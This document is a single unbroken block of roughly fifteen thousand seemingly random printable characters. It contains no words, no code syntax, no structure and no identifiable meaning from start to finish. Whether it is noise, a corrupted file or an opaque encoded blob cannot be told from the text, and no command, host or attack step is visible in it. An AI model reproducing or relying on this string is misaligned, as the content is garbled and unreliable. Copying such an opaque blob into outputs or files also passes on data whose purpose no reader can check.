D&i6ENykqhI/4-{i6wQF}t+O~W(Kixi2~RrB])xADfywp1~_rETkB_F]D5OiKf&{OTWy&|4KKEpDA:XT4toY/+psDpuuxuikBC0-dN|~W7CqA};xx;@@0rExEVyBwwT-+A+rW9K@SBE(p/|9|xT&(nWkww0&/6rkW97p0~p()IE&Bu2WRUiyx(yr~IpW0UuViw||{DfBxBs]]DnE{CwAVVViUni~qBy5AR@U~:pAu-k&QpVVAAFo]hJdW(U2V&-U~p(IpCuq6pV+QB-u^Uk{+(J6-diqIrndxFxV++kY0y+:7SxuxV6Vw%yqddnRo-LW7OUuiipVJwkzzWIzL0OJ_L)RiDxTw)tOy({tppOWXXRETCx/]ixNNEsDE{oR@TkxrIpSODtyrwC^(-r~n_@zIDD)Cnex9eY6D-KD{{T95s202NEiNiXsUpWyYrWohOEE)k:p|ph6pz+]]%;C0-BLDI7L9w%f6zy]+uz)0E-pU(YIf|iC(/@|EFDshOKWWyXI1hI4STwuCC|(_qiNBEhrUBJrQ95iAA|IrQUVii@Un]J0-Est-^~S)I_-pAo)UyiE~or&u2xy&o_Bu-+6UULfn)OSTR2oi0F^VNYiUA^(F}xwddw&oT(hJpwOT@h%E:O)EunSSzJ_SFEk:q^0]|w:WrtuDV6JRL%~T2x{O+]((~LOfN}0|kh09sdJx1xONu)&z]Rrk+%Iwrr-rnr0Cr2z(IyrnKKDC&s@w:4;ex/CA1f]r/]^]DRIr{Cwk9%0i~;u9xxoW5S&)FX|h~0IT&FV]J](%0WI)f||W|IsIfnN]]d^oWp-{Qw_Ewi]LyN|r(~V{]un;f7{Inu{y(@VwASUKfdIE]x_UUUyJ0QSTRTqw(rNYkOL{(hQ)Bt9]9QN9e0C+&1-(ri]LUST%rh)BI(&nzIXTr~A}/zk4VCAshOphJB]ixxV2IBWN^_d+en6prp((hfAzSiqx@x-VkVw]z4t]zYW0O@Xk_IBXS2;tAJ^:)z^T~&kErUs5kyEd%dw9;0opSu;(ok1fKF-+]^x]wVDpxyN:ws4(pdRo:kNUQFr&iups6rFNo~%io{QuxOiISu|x+i1hqS1p}UE+|-hw%1xuSxKBOiV^hEyd%(6uwFiKEUSO+/pIoSodIu|ho(xkIixzweuryN/hWI]oE+oEpwiWoD^JzR9/6Qh+^p(QFr4xS;ztBX7;FnY~f-{NY@2Uw~OnyCd{ws4XO@|9_5Y]rsxiEx/wVe7:}41XLY%B]^r7UV5Ik(KyL6@Fwu5IreVueX&eqSdwDJ%pLuJy;y0ILASB)-KT6p2;oqzfrLnDhW;tw;z6xVEtAi1IQpFfB9y&-/XwfdwCrLI+-TwXOusfr9x6E{&Dut/drrtVo1(iEx+UeCI(r7xwCXDy(ir9T(z]dexezfwr6uLTiu;7k+]RS-FWyE^ODS~stpLuNzu;Q+RxNNzKf14rrD_O6tNS]Tw6Tfkk9(ruw:tx]Q{J~I-%KIrfuFEC5V4q2ok{ThIW_dI2W|z~Cik7//CKWyqw7C+K+4N|9sI:eXeQpdpCEo|1o]YT;:|T:dfL4rLiIIp^_;Q2Q4NEzRyRFEdSnS{}on/~NxE)iq4xN)]uWrW7U)Byoy-@)O}p)6~o6S@nDh&xT-ARqhk@nUDz^1nrk4rT(S+6_ErWhR&kkkJ]w)O}TD;KdF-oYVwww-iEV;KECsRK6zRnsp(/%5k(I/_+rs}Yz}LE%BNEWsi|]i2B66LTARQ9(6kBEEIqO&_+6ph~0&YpDWS]AY;9(Exnydr0wTkpp&pK0uY|o6puBwqiSw60]d/LSI)k;DhNt&)|^%zBtT94tJ}xQOYQ&r{yohV|q%5Ty7]Fn6sJTnp]+e{CyLhrNUV~dBDNy^y2yk@At|o1|i@/d5~u/zRIqiu5uipu6);%Uqky65xE+~VJ@}4N]ddpdsx@fS]Jz:(+k1T^u-Fh6;F-0nO2KWoshUx]d1ppW(@zyVI)(poyX+]XKwC9Lf6~ty1Yus9@hNUu/Or]t_KxFqoLE;N^FR9ff_I7ASDO]OSo6z@Bw:W6pWq:RfAS6L)F9B1(dWi0ICS~FEh99iC+i+F50:7rpBf14y5wYurRo29]-|INT/;YQ]sz{eiiziN7WTEIXJIQE^~kN||@uFkT1/0hXqRipEo]B(5Xs|Y57N2:/;JpJ/1:x~khkfO7~w@+^Xq+qn~O@F;pEW9/~zq}B-FT:KNTBDJd~nu:J_pNW|C{6^wpDJOOKrV:xOE@DiWOLNfuAI^@o{0L6Erwo|5IC+_qE~Y6~TSofkEKu6EoYVoV6e7UzwoNS:o;IWK@K;+eIrq6Bxs9ALFdwpq_QTEip}w]F:(t2)R&]T]xtyr]ys29K@|9SUk0zrhXRS]+VL~^;DWXr&~OKAdW+D96x(qhIy54{D6~sC19h&DfCntnEkq+NhDpnW0+k~t@0Cs0J64~~/}t7L&EkrL0_hxX~kVBQFXJD@4hX@L+dT;xQpk62@)B~0FKpAFIpd-/5~;h(&Bx0QJru}KFBJCTwfdi;I_1/:zU:A+;NtFVFLud/QyV{BzL@_SJhr+So|L_xE^yUVTE6uhhh2roz&_z])CNf5UDeD)Fop~d~rDfEf}|Be7JNL|SytnSI6Qneu-A&@{FxpptzY]e6]p2t2Cn_D^_DDCuAd+DqW-purJ7YrWko}DfIURW(@U-qAQzr45S@d-)Q4hqYFORJW+yiR;p9J@oU1+w-qtofeWQ+_E9KipJ&DED5}+/])uJ%%0&KECREnQiO/}~{%S0%D;pW0)Dh:d2A(z{9WEDk&&rQY%^}Ji6Fi]ow7U7OT5-pX&]We~/|A~RE19t~S{FNheiN2YI]Vy-Br+-rxDW0rEk0uo1Qho%~pxW{@;hJBi]U@nOI4OxyX{W:ABI^J(~WU]I:2B|%1UqK2-z%nuSFDAkDtA)BFEK(|ND-6-huXE6I|rBS5NDnArWx+rVfeI94hBx)0-w~kWSA0EAIhWRfzuikLf29zf1Cf]TW%N4sFBTtJ(R)sEwhSx]9YN4&)pqyR(q1;N4B~BUsiy-ByB&z]rW|+r47sr-QBNA7B]0O:E/~sfpJqUrW}ru_2~%LU]%5oUrOxrJS}+}(}A}^AW:Y]Bt24WfT5EtBFxkFCuLJ@uNh@BNr-p77err{-rs+4+s}:-o7%rkioE]QYu;stUU7^(op~fSqJN_]QWu/hrp&YiurnE~CENXx]VxV4dxhUudh^rI;VrK-E|/)K/w)4F~xwEuNRiIEo~r(NirWB~RWBrh9S)~(rVCuFuqhx%AhEFWrTOA(~e4hER6yAt-]s/kuhqCiYCA&&}DkerCe-FVxW|^eY}-Co&Iy2e-7];OCo&peSKq(n|uurOpSWouhQhs]z+hi1BS-zr@-Ep4kp_@-t+h7S{|kn|rNzyrdDpBzIn0k}psAKYpuI&I6WerzV-Cf5@r|iKn71JDVwznfLRVrp&IuuJrrIJTrp{R6Ct^I_O0wXLrVUq}t;Q~;xnrp|2V|d9qyW|rr%-kEx~u;OArWU|2)}WuY(4W]h%oWd:}9{wWUVyS]fn~z42uS4Ou;C_hEhhx;L:]Cd4&/@-+ErWf-wR@Yi~N^+(:A-oBSsXkqoKN(~fByEq6BC+^ShdkzB:uO~Y2(w@w:B^B0|@9YI:x;-QA-J6VVI6-d|%ypVq:-~qXKwNX(-(@ER7d]R:dhh:xEhJ+fRI-k~LUE+LUyrzE-Sxp-rz^SrEIqhF_f~Idfqf@}|VpB2Uqyo2KuDR^]o^WB@DA%E@7Yuo%KBtqAuEiprxAhIkYJ-:wBw6F%Ee}JwCKpx@+A0ieWnBUS^K5S@AWS-R5IV%EIk/-O2CILh/1SWRCFWDDpI9;k9YROo_n%xEDo|r2OioDEJf@nuN0ouArI^76@EUKiIY@fs_ohszrY~II-E^|xi&V{/{VSzIVqh~{A|+B)1]TJDruu/xhTN(&f)kUiyk64X(V(spz1;y%1/NBpnEUpTx9AuAtY2WzCuu:rKdd]ESW)%xd5TSJiy;~W}xW_}S)F@E}5OxW+@^iDhSyzDqNOT+-+}-WdzI(sekqKzr(1}rxYwyWe4qCSEBrAOrro1ru1X~URL+C~QqU4tzVzKh]~diu7}riAkSW2W(R%RxOk4+Xzu6NLXNox0ruf0ru]uWXroE_%Vu;BWUefrdA9~xE@2pCe6Ew@yVpwdJiySr9OiO{7;S{dN]f]d:6t|yuhESUC^qTSkSW:o:;p1kUL(JO-Sp-yIYIJ0xCE)r^D9OrD)O^d^9/^ziS]51:^VXRh:(uOD:rd|:C5WBx7:YhxzCu^XL|-BKs-Wi6inRIr&0W6tEnr:0@rptI7p-E71RUzAds6WApAR0kf5FIfJ;owy-V6VF2wVJ&pYhDS@yd~d]op;VSz%JBIR_I2|XEIo&49h&Or_un|ni|)6zqpA;p(z&wVKL|Y(;-]Lx]]WzzUAXk2:zsCuORu)ATuToDu-5wq_NRwQsTUEt^;u0D~DUdy9Y0wftq]B|~hzy:yrqd:L@4U1id:2]ROV/hdWyh^A/i]2{kd;5-yq|rC^Ou]qxtFkFhOqC1unWJFVFuO}U1]k_6yn0J^|EzF_R|iXC-kw~de}_AynQu/of5pUJ]un]uTC%]BSw2h4|pK2I9+xSCIrUyWs/J@JXTRKKLEzA}ni2w;BtWrEsx]O^@SW2wS:/oL~}NLurniVy~pd-4}60Epr&VkIIhErIdIEQX%Soi^tO/JSd6(TkwWuKI{D(6Fio2BUBUz1+A{5kwKJK2LWRIRryr]011Ir0nIWF}-0oYO]rxJAD4iR2;R-@(%p(5JAtB:nfJhqs^dEpBi5IV6:]pSz+:pI~A;1~J0I7Y@R(s(u6LKO%2-tnXL)~:EAQW(u6{^h-0xpdU_~-~rtVS+z0u%)1Do1{@D1/ed20TdJ:w(rUu{KN9ND^UBrqQY+]W0&~&09iTVI:0x7{]^1x)WE^o]Tdo{/(z4_E(RWr@kru6QVJL{oO@1:iXy}^nLXW;x^W;CTAC]hEE7x;KJr_u{xEox5LLiqSx-^-n/7xBB(qkno^2FO_1_dFo_nLVh%O5w)rkt4rr+Brw]iExE_rkxCE~9uk4}EhiNd_J:1fi7Dx:d;T4xCJ|@Y_&s]_0}p;}-yx]A2Ww(S49(pEuIKV%)rx%h5x/10_6(p9WY;99n|B%(^4Wti59%&LzhWT/O(IVCx99N~w+J/ruQ/Lu;+OW2(dCxsSBe]J0IfO2Dy~0EKUtDxI)OErzL^Sxk)TSFCSWVBuy6WLB2wtx4AIt+QR&4trySJ_+&Q:Dkzw/u7xIw4Rnpe7TV9~Cu;JEqRLprQu@9QD@tz21I0:+;r{)EJI:6{I]Wx]]_1dAL)7)L&9u_%{nU-;zE)6)w{zqE~DTETCtrR06r@nDts~||:KqEqXRWXs6Xx)]CfLI:Cot:hw:]|z}&fu4yV%LOhpdkk4rikiuuu9ruXI1rUu0:@RRC%/10kYx]hWNuXItuqFr]Oe~0u-frVYT]RQf0A/)]^TTu~AfuRkr0Oyp0~]Iu/~ten|R5wCQ]hNIuKXhk]5)04wz5+Rh+@/-d7-|]1kSesLTD~zVxBQ&x](p-dNIxOY-DidIzUyTTn(6I-C-z)eI9r&IId4xzh^uNXVz|VVs/@T9FIFpTh0_r95XBksVf2YKo6DEprNzWIfXhrydWuk:^]2Y+O9orVI)~U{9pUo6]&ShR-9{Ef^e]sS^;uCD6VB_zyn9LAXnyrVz@prOSuBpEIIoIz-;@0s+k}LkIV(4_s:N0&:)z:O{zKJKfuBQOp(iz5|)_QxkOu(ILrAI%R)xefRoD-o-9~fQpr|r|f4yC~(~INWJJ1&usf4X@0qQSi)x;pCt|fsxtf+Ayq/i4fsx&If}DE:+0uq+)fn}dNKR]kO|49irB:~:-|AJ]UF-5IOxBr]LrrBY2r]Yt&//&A7uO~9N0I4korRQ+BzV_K/V0;wNk~/TS~EAS(Ro9-5OS7{9xxrwO+Lw;qSL~LqF{0Irz+xf%;ELx~kOE-_Y49B|ssRqSSsUy;KRd-EI|pTxK5SVB|DAt:ruforx_ipxI(rw+|o~kDBI/Ariy^r]/2TpEx7I|BpBY@I{FQ0r)7T&XN0-Utk/D|0u-Wx/6SDUfI9(VDok9rsfhf2qDLsq&qnYRs0B6h9+uKw(fIwiep0kffwipTwrixEWp5r](n1^f2np7{xL/fV@iK}Ad@kFhix~/4ydEARrd(9zLuSz]KDziEyk2+rJLUr]VBrxVUrJL44trqot79wV4Fr:q}L5{%:iT%2VItdK2%pi9Ow&RDFU~hrEDuWEx}hsD4WW:66u{@w/@W(FUFr6rh)T_^7{w@4SuhT-YxC;Yfu%];)yw4B%:rfTxSsDtIi&ppLr)~IIE9%Ir0Eprh+RwT11RdLNq|tIp@NLWsYSuCe1nyt4yNS}u&JrnV0yhAY_CST6UoY0@oyu]5nQCO2E^Wip]D7In^Dh5NSQ&Ds/d;rF7VF-(QrzTJRR}z4SdIU{{|X|DeF4-u:Ux~-n}d(DkKWDz)zU{54nF4Yru:pDTTIpr+/_x:+YS6SnDhOuw&RI}2rw-LzI6AKK2Wp4zo(fwQJSKsB|Vf|kt4AE@^1KNQ|L9C4kwXIrRw{^)F|r;]Uux;tRwKAo2h@Wo5(to{2O25TttiXo~d:A/Rw(ESB&pBd&@@|RDJU}tBo{pEy;zRkOwi+k|hW4^o@X)AW1{_~YIYQk(hrN(;{W5Y/S_%%;//pfD/wE6CKySf}~(qQt5YYwSuqk1)dU0~q{sF~WDB5V@qVx|pCwNkk]py:DTi6]:z1s57W-9rk-whR/{;2F^h);0uRNBrr-Brx}Wr|1-+-DVV4O-r@X&S{:~rwSEA^42XINE~oTp;FVWt5T0YFk@A2V5eR:]wOxn):Tz}WNpw-fD;D_e_}Sw%N67{K+U45Tn69RL2{YS;0;YR9ikuxFp4-(ppN(wrpY+TKw9h69wIL6B4D{9BEh7nz|q+VAx+6U^2hDx&IfNw~|NX%SN:]|Bs::w&@F5:QQ71k4Lnd@F16n_5_{X)K/DykVEyz@]p(V_y79qS6QxL2I0h)I7{^{NUtU|9/UFF2YqpO}N~/^sVYnt&QXS_X57}x@]~^|Q~A/Q72nk7s%kI&6s)huROirp]S^+(TT0]duhD&o~W4Wn{E7x6&%Nu9x{-{I]RQt_9u~rpA+Sh~i/L]pRW;~ERh;kwq0OOIENnr@htr66Bx+ECo+xuAdpS+IS|{Q_wu0xW;WJTt%@kC0uo7AuSs%T9rCO~EeAE//~+&Bpk4Uu&/zS:0BNYOB:E{AN-CdfzAf]s{Wofs)FkQ|~|REBkCpo^S99WykKVVz-ioC9wt/UkDOQSY|UIifJN:I;LJBzx%JQ9RhudF0tB^RzzFY4):}KQYLS(qYNFFdJV_%:;2%WKs&F2x|Dx2p|InoJY9OTXsnprF7u&h/{e0ULiLwX&si17s5f/rek6pE:~fpVEwr9/yzz4sEBWxQY4o69:xppWtC~TEU/n|W6_+2TU{JB(wi|ww+]u;u;Yuph~LhWuxEB|{~{yfIIhq}q9{Cyd-W&W4DBuB;9BCII]STo;uA-k0QAfdWWK-}WqJ6RBC+B@%Quf(xxQi]DBJ1zUU&&OS}Df6;C(s}]r{E_;xBxWfhON~6|iVxxp%IiB)UUU5rW(yBBF9rrD0ip92z]]1O0(rf/KdnWL_dFdIk@nFDR6222+I(-r0TS%rn^ns]AwNN)Q|DDp0os&|w~wp}CEN;OUIOy]RRn9TIw2;oF]wu({QuU{q}QqR&C41d%UN]eTIrUrWUrK]h&h-xye~9IsQ-];L7EEESEI)D6ir]7B+oQzN9i+20Bs{u1CC|Li1]]+yCIYwpup+VdwuhhuNid;]e+e00TxEnIqVCA}V]@E~VVsB}]Ap:C5&6r6@Tzyq-SsrWqD6+-+wCiL-:%((+S_CqtDUz%^VSxuo;Uhp;zTqVi+iC0ru6E9h(6iB^(9|DhDi76NSu9U%AYiddd)KT+6A_0^2TTi62)rq_z{F^4|&;uzy)Oe/W-V;O+-(%dFDSCRUd|p_d4^eJ9nd@Wy{F0FkCQwKn7N5e:u^BVSrkUE~rSz:LF6J+IJB{{Nrw7tr2I2L]6Wru~S@rU]{+%w&~s1rrJOiLL6Df-LI7V+~OhII)uzEuiB+AV@k]/^ko1i94f_6hA~sDoy+(Vs2]nY~5JV&n6^^qzzN)6Q6Di]D6nEpSSUepqffW:xLUL]{)EFTrD&qC(-ph@4duirN|AhqRy~N|2ErxyFr~+p0)0{]R^dtfr&tW)yJT^L5I~T/QdsRdL6fqXB}wx(_o(w;ONOfKI01NRTkK9NE7uE0+f+hd(CIqQ}C&|sip@C+::70Bpw{+oKERSu4/:hzrIAn]Iu+o|~z}WqXU9:r5%56pxitJ]&KI{J%oBBrif(FpB0KIr47pWrpySOEk7:W7xIV;ru)TiYEWOd]npIFh)2r(6Vt-x]|-:x@|VuktfSpXYW^]~q%nBA%B+rh+wr+W:~L+De:xtRDuBBrELoz9w:kKD4A^]WKII~uB04LEo;]sOrC]ROtsk|yJ)sShY}1+JC(QN^RuE^nSOR42iyfzi;Of16xd%OpVCK+]RRU&%ze{ux^+%FS6d:WdA~UWDEC/n-Ep+OCSYIpOx-Fo1Ik-trrwo(er&dEpz0tWxSSp%t)/u;h_75E)|B|phpnpIBEfkk]kpwzB]uzq(]-(/RpI:(WoR4Auu+EtWqC^-5S(KXuTU7EhErS^Rz--I6/{0pFii+z&+dK;VswhDBQEpWyI{kxW+1rfWh)u6r1WWrk1E0-&NnrrkJC6EsIWsX]iO)D~J)]n)d5CtTUru&n;DufB^yI/r{Od]X4h2TRrKrIi^Fr/k]i7]Qw]I/Bne|4Y-p~wO{oY1AE+7~Ci]6|-@h/@h{h]UprzYBpJ+xVJEE}Y{p]UDz~yLTrxw7~2&uX~itdDUBEyJ5WJtn]rE9WppI|SIwQW2fx0trIhDD@JfBY6i5p(hn(i}7r5-+E~n2)-5LT]n-feD-WNLJxw_e~]z|9uxodDf~tAt)EXO-Nzu/QYu0DToyrXY_EV1hJh4piOBR+-Dpy^NSx9ufrp2LECWDszN+OkCxdNdq5Ck:794oe@{1Ww4YD7xW:Thf1xLDDQ:x|%KAwii^z60S;Fti+K@p_DDtVD7Y}5+(]d65+^9VYpqx&Dxw~{XWEKq&u;~s2uFUwVosKL-_I6i|rk{xrpJ&^IrR2II]0|oxx^5@+W|k&KrxD0WiV@o{hkBy7|OL6NtXhz+BRSWWE(TrrFLRI(h-dxWiB@UAKtYz]A:r5ykW1xhC6ShrKn;JYuXV_&CAu~&~t|5@2VFn5&+uz1OeWAr^rprIC1+LukESKk|BEx7YA61ou2x2ek0s6t|(VWkpX/V&D%Co@S5YROt@_+7J:LOIdN{VS~YqxkY2)90UXFd6SRVQ|zF5dDX-A:)ALyn_4R7&%EIp_rdoqez(0K7{~]iE(:6UxVK2KF6FO6kUzuWfDrwpIUpJ5~0rET_NSN+Lux|uS6U0R%0K-)DIQ9|6Wiq]urr0-IrIui^Aor2yuU~_pruOpi]rOAnBtd_:du{{FtE;^0X4BEy+(:BU-fE|h4~CODD&6ru~noCqoriDDh%;B7/)|}pd54pwp~n0I~quOSW(xxE9pp4Je0UIkySruS/y:1s20RL&~WDr1Sk~5~5+p0t&)|U;2O|{nVDFJRd_hO9|:+h61BFN%^RWQ~AqF_/{YV@{]-y6B6%FuTy1S}1tyO0pJnnAno;VOxzNV&K0kxy77)TTIIrp:SWWAe/2Wy;xxw9WWD&I/kkUN-kyN]h]xrFdsAeTOUTKu/TJW(wwB9r+rEtIY&DX+T%x%+;Qk9(wx]S&C(XK;WTT0k4NBY7CV:AE:D@dCW-+9eyq_OB0R|AJ7yLE:r+E]O6+yWyYL5{JAuEJL-+4D~^~N4|r%pyUNC1(^{7tK-LJiDy-T14VsioF64s0)F_yS%+QiKfhW~Cd@1h79@e1wVO9N/FT/iLfX@oIezF1p9t1Uy%9Dwered&ioCidr]2WntokK|phuWrxWU_+2hwt(zw2-]0D+Op7{e]C7qxDCDqW0wAUBX@-OWUJS7EQ)TqXon&reLRi9]W(D:JRNuL4+FI0Ap09zN(Uk1~^|4]u]y{09ySUzyyutQStuD)]V67~F46uCUkp(YEEW9ISf|qpR6e175Br(Krr7YAidD^eqfLO}sQfuL2BVI)(&W+C9F4SO6Oe1()t&sC%s&5e@7exUd_Uu@rppQfBf)uOAs)5(tfsf_wKAdK^U)V{ud)sIt4z])SSrf1)N~@|E+2:WthNfq&xU^xO]o65f(V:r~CC(_tOrx2/IBVBrq)~-xSrr9wTr]7+r]^XI}E(E~{n]R~rWr~2rL:2Ixexrw;BrB}|Wh~OE~z5~xyW9/(hRTWq~6di@OY@npr4)0]CuxxUKk|wXBkw0BW};IrosptWER]0N9|dR9IV@}-V{}Y/U67A6D7BzIu)%BEu6D91o^h_+972Q}7J-hVrpIrJKD7L9|)9Orr6NTuKW~)V4TfU~]Bes9~pqWUzV}Uzk}fpWApfq^fsd2p;R@ptdp)2E96:pOp)AApdTuzBe|r_}IxAYINeIkwx9Wix;]YW6&wQ:}YWTSui^OE(zOp6)~u]6uB1hCr2zrrruE&ItruKsTE9DrY6q~r^yR;OfpYF0iIR+xtdos(Fx&AohC-W5CW|z-]TCD(qh}I@Jh]1e&d(tsCC}E|rYku(t^IU{4fN/&/@5h^wJX+Bn:0~dX}r9CWhUK^])@n~heAs1]NCE)Or)r(0n&QDfKyrVNNi+^Op7RJ0U}hk0TNCsduOrx}V;^AISzhVo]kxfpS9Y2h-uERJz0]U;-%WuKN@i:{IK%FInB]26]nr_s^k%khoX9}V%WQ@%yNDSxno+z%BS_^w)k^wU]BIuDSrqnpxOEIIUUDuEqyEzi(x{6-r|fpp]qQ~~koE]+fB+;:EW1+-1@OSF|ohVX~xB60WW@LxudxkxA-DF]I^xhq6+2:9J(_k91Tk7eNRtyF0~JIs}Fz~U--W{E6IzXWp+Upr]JDndBN2oy%IFfhrY(@I^/LDN&FDJdQDV:ye{dd]Id%NI{(:~C-(f/%-(TxVhSJ:V+erdrqspT~hUsi0dz_xu)FxB]y2qSySq~|Frd7KY|YUItA{-JVqUW%h-}~KS/r-ktWKAoXFho)_y~QdkBkX]+tIh5)SyuVUrr(+r9(urxknxYYurxYWpxk5rCqUIwwy~rW6x7QVq5i~h7+/~OIrk]EI-&-:Eo7sxkKz6;r;U1_Eu4eEieN^zeSuEEBz]{d(Ve;QA2J/NV6yrF-L]&;wr7yxBx-oru9nEhoT~%yJu;DtxUh_p+E:xWV}Ydt2r9ABruk4q/:x]92xA@%6iio_d+INdifBIu|}ryIqUs7pusN(StykStIIyfLYC/p-eEBBD|Y]LVEtIiN&%pu-RsqWF&2)1O6@ow^B_nqE^B;S0UJ6CIrEeIrBep+ATxY}CDI@NUACqIJ}6Dru+iIh+TtBEufrLChY~BCC^9roiurqhoq@QR;UBwC0&i:xDx]U+IhXdWuBkIu}6p-w_6AC/9B{027U|+;^nud^oprT/DzpREzs@kAOhCO6Czxnpp6+LpV;4Sxdzpx^Ux^:_per]xO/7B+JWOeiVnx{]d~sDI)Swd)(ydwN+xx(AJy_(@xI;Ix4nd~KRWx~;-xR5}9uOOw}|Vp(XnB~}Azq2dUiE]C;yzC;6dp62oJA{:xUwn2i1-p6du;JVUNh:u]i0-/TrE{E_NErIW0w(WBK(x^DN-ItxT{o~zf~~+{OI6W&_0uKqXiVJ2;+(BWr+VWrN-FIpTBSDxqhdeBs;hQ6KShpAVSr(oru&AR@:];B@f;^FN]sDESDNSWrN5yr&fFIpAh4:y(US2^:zD_pqYuE%pSrOV^UE7SRW4;:y}z^}4qze+V^N+@JW{dJ+~@n_irrUA@DX_A:sNI|I)%u44h^V0xWznkWTWRw|J^5UdT:Ky]uAC;:)7K-A(]dyCpI+s{+}NDry){z{K0iTNd~VXhrBhh}I^}+Q9{VJwL6IBRp6yEzfA@rw4-)E-6n7F:zp/D6tBR0yrd^_6^pfupwL1~DC1rXQQQ(A{oXiTOVdk9S(x]ErxBOrk61uhiRk]W@z6S0E+x9rt&Xi4^ExWYtruy^rwferANzu}zQ-EiBLuA|xC]erxXU:dQI(Q|sFF94q@eQ:CiSU9xXptin:}iCO+&y_SSpuo9fVuo]O+&LUq%C-+RLAqSJx_VUOAW%AqW5uo{X_@+(kfJ|;sfQu2:ByuBCrkSWxYK~SE+VWA)5uOeCEF/:kV)uBSQQBK)/EAC~x&Dp-D]trrAhrEK/hAq6_/kEI-7r^JeQIW)_xn~5+pdQAVWJk-|f]071rh-pBUt@xy79u&-TrE4EY67q6]eALUS/x:Sox6h9pU2yrR6)pzO/E]Us|/u{O5O{s1rLo)74UdRBSKXf1)xsDr+%&k)5@IpN}5xVk(RUBruY@|2+Xiz-iBxTiDu/e56n;r9p^RUY{)Xo09J6~IX};I27tKpTK-+y}2|xRiJ2(5tre|rY2n5TEIkI5(E4o&CF6i_]xA&KyVq}ixr7eRuRX(DAL}xdzB]Tt{C:+L(%%iudVkrQ]qW1y2|iL(I-|D:)y@Y}nqhqyproWhr6CDrwCruTk:L}ki&Tu6yU(RRwFI4yVLuO9]^){we]72yB}yrBn(uB1{r^LpRdY+^5n:RV~LxfB)e(U:V1X+x{&JR&IT5&EiXLeUf%XIeS74J]})U|0nB^KLesXre}dK/DQ0)z1u@r~ssrioKWF:0((J{-y;hw5R@xKJ(D74x55Cyp-hSrYwFIr&qu9fxyS2{i~DhAQXd(kE;h{-ErI(wku~r-QqL~Yp/wh1%dphxoyfqy:-z5JLh~~xQ0rxoR~k(OUCOrE6LukN6IkQwW(q62w^AyidOrU:IrfEIrNE{rA7Ir|W2r^xRI^fr+E1D]C+OKF+K{|N_D-J()ftis/)59{shLBJ^-S}6VI;N(UJtV~h5)&roW5RouOuLdoW]uruSI]05)K0EORU@26N~KoS{EFnerA01Wt0Eiw4()(k)~)FBFWF:N6oOsBtW]INDpfk0~;S_0W{)w_|4EDAX]{&Ce{xJ)5u@nfA+u}{C%yuOETU9Cr6Y0SXq]u:NOr]Y)ru(EESwYFpWQEE9&-WtQLVo_Yxwir]seIrep0DhKq&DwR%X+F;~p@d;/r9dLxUXLL+EeS1R(XEO1k{TDXN0@4Nf/rR4%F})d}srKuFrRhSt}2Y+};F5yhdID;@{6uX&iF(_5r9%U-u):DYK9__S/w&/zD~CNIrpB0x6-:;x5@5rdt-Jh;ed4EiurwUwdu}uNyuA6w~s(6Dz}IxhiuJkF0hq+Jh;eufkxEw]n_RW}@n2KDXz(}Ak/+w-S&)Y7uN:r-D%{+2+T]02QO&u&-SA|EktowtI:wt|hk6oD+&xh2ye@X/sfeN^fWfyBs%}]%BrNfNu}1rRwz::0p)Ri{r4B7t:nwWs6d4uJCOxK9})_&^^@W;eA45~R2oV/y@FJ-D}%N:&xE}R%4tXXTC}sd(]7+trpiYR/o{u6ir]@z:}INQuRkY;pzV|xNiJh;%rkdTrEYODu|F7uL_E::z|-^|u~sTustp]|CprqzLrVnr@:6r;A/-tD@p@J0^TSAxTC{Bp4Spus^D7|V%to5u:-)JL^zoECIipR0D9nr19OpRBq|0d0rB49Fty&xpuqnIuAKDr0IIs)st^B)F~fUQ|CFD}f}fu&{r1qt{rXVS:}0%RYeFeN5{)Ci^XU+DJ]^1p+Ap4LxD/{AU:Q)5yDq%F]kiyt-f6rF-^p%qOpBrr~u1eJ}UYL%YsyQUi_w}%0_EC~(z|fxWw(}0d4Jo0i+OI~h;CwOLypBC{S}n@OdI2u6pV2LRitzh|^OiIr9A|rE^tp;6ruBK]9RsS~feiVxT9q-{Wrk@75W}5FO7{&0n26EXKRizyrJU0r]|{r+Ni)x)]RhNyu;/|EoTi9oBED+DLrei9_}AIr(1{NiQ:D^YOk4+E%1z%Dfs{r7B|;n2qu+iXrUT9@0(x~XEEx(Kk67~KpXDC5}yq_dJzy-~dyokp;/B6:|h6oE-u))/1O900/ppq-F)]CBepd&J60u{5d1CTL/CEFhJr7/OpS1p:rxUd^/-x21-f{FJ;NWXW{9p9}_1/W+B^is|Q6A;9@n:Au+fB}]:&:oAWVsddUknq7SC^fX6ry:-J^)5(/BBL0e0it9wTi0De7IVx;eTkqxR_:R5W0osQRAAoo7}1z|}~;r]&S{Ei]sy0Csf@f1F-z{{7/r]i(X@)x/NC)CA}y4A0e4A:U^}5DSW7ozwhWVkho6+70n;h6TzS+kiSBQ/]o%WqRYw^nT]7O:fSK;SJUK9t&%JpK_+]~SA]&%Tk-U1hi~/uA:xu&{UXpBSX9%nXy|9pqJNpSsy_iWS+r}NB}y_zxhs7R|fsF/)p6Kxw&J|wi1Jz;2LtpsX+o&/+7e0{To2tS-_keD-wiWrrB1nDoy9]6Fn0NpOTWsd2TrouWJ-L;xeXsf/0e0UF{/fR&7X~eDwzxh9]ho@n;|uyB}EesD_iFRth@QCeDDV&VWrdxNthT-d^p6~0pItCp(S(u6nTV/S]un/(rT~EI+eppI)EhwnB%Bt9i+Y6Ww}IJ-k9|RoJFxhD/&t9IJA_5}oBd&(24F4}KRnIY9;2&fs%ppY|tCe9{k9wRS@R)6R-{Y-]z}OU;xRUBEwwkSrNY6~:EpLNEBiNY]T-D@^E1VrS6JA5wY]UyVdAdLVJ]4rQ_IiqxE&6fKKi;4KO0Bd{|/ySC7~0OuEERW665AL7^1f/1dss14fWfus-1:yx{KqK1dQ9(Uo7%5A6TS|9Q;rr:Y(NWpDiroY-0iodW+66hBYr6@r0|X%ot|~p~KuJ;uW0IS6DSSn:N|urpr}DE{KyJVrC411{NeE|7/Luur;ekppRuhSoxr]]^sDyI-;9T1A|0ue{fuuu4+(UIB(k%RrI}f677E]VB~K{IBNxzR]R}FsD7B9&fXOpf(tY2A|ChoN%NAN-AD;qJhh-zU@VriC(uU+d-Vpzd-pSU&i+6+%OxU^+-;-%-Yfp2|6VV6hVfz2WdzF^Ip-phdT~UKC5NtztW5r-FL5SXCT@T%Q@(d)Wy-I+DRRTT4|wwyNyNYiN;%IWe%YNS}^J}}7]+psh~Kx-efV;Tno{y(+K:SsED-YyEBh7N--+W]z)hrE}&oO6urEp;(Wdz]]wir2xr)7C7ehpX{0I;E70U^BI0JnfuxN|5Dzy~NN_4+qO-p6@NhN]p%pI-WBw%uIrWS-79p|C|RW(k;;W-iDr~R7wA2SSEtYQ